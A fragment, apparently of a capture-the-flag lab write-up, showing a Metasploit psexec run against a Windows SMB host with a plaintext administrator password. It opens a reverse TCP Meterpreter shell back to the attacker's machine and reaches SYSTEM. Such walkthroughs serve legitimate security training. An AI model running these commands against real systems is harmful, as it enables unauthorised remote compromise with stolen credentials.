 msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass !R3m0te!
smbpass => !R3m0te!
msf6 exploit(windows/smb/psexec) > set rhosts 10.10.10.180
rhosts => 10.10.10.180
msf6 exploit(windows/smb/psexec) > set lhost tun0
lhost => tun0
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] 10.10.10.180:445 - Connecting to the server...
[*] 10.10.10.180:445 - Authenticating to 10.10.10.180:445 as user 'administrator'...
[*] 10.10.10.180:445 - Selecting PowerShell target
[*] 10.10.10.180:445 - Executing the payload...
[+] 10.10.10.180:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.180
[*] Meterpreter session 1 opened (10.10.14.18:4444 -> 10.10.10.180:49706) at 2020-11-18 09:12:53 -0500
meterpreter > shell
Process 1556 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>